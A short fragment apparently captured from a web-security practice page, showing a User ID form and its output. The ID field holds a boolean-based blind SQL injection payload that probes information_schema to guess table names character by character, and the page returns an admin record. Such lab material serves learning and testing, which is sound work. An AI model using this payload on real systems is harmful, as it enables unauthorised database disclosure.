 User ID:
Submit
ID: 1' and ascii(substr((select table_name from information_schema.tables where  table_schema=database() limit 0,1),1,1))<122
First name: admin
Surname: admin
More info